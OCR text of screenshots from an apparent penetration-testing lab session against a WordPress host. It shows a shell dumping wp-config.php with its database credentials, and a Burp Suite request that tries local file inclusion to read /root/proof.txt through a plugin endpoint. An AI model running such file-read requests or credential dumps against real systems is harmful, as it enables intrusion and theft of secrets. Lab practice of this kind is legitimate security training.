 redis@readys:/var/www/html$ cat wp-config.php
cat wp-config.php
<?php
/**
 * The base configuration for WordPress
 *
 * The wp-config.php creation script uses this file during the
 * installation. You don't have to use the web site, you can
 * copy this file to "wp-config.php" and fill in the values.
 *
 * This file contains the following configurations:
 *
 * * MySQL settings
 * * Secret keys
 * * Database table prefix
 * * ABSPATH
 *
 * @link https://wordpress.org/support/article/editing-wp-config-php/
 *
 * @package WordPress
 */
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );
/** MySQL database username */
define( 'DB_USER', 'karl' );
/** MySQL database password */
define( 'DB_PASSWORD', 'Wordpress1234' );
/** MySQL hostname */
define( 'DB_HOST', 'localhost' );
Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Learn
主文件夹
Kali Linux a...
frps
smbserver.py
Send
Cancel
Target: http://192.168.191.166
Request
Pretty Raw Hex
1 GET
includes/ajax_shortcode_pattern.php?ajax_path=/root/proof.txt
HTTP/1.1
Host: 192.168.191.166
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
8 Cookie: comment_author_0f5594e02bd08f5fbed9dfe9d3050b03=test123
; comment_author_email_0f5594e02bd08f5fbed9dfe9d3050b03=
comment_author_url_0f5594e02bd08f5fbed9dfe9d3050b03=
http%3A%2F%2F192.168.45.151%3A8000
9 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 03 Jul 2025 08:23:16 GMT
3 Server: Apache/2.4.38 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 72
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 {"success":false,"message":"Error: didn't load shortcod
file"}
0 highlights
Search
Done
Event log (17) All issues
Memory: 123.6MB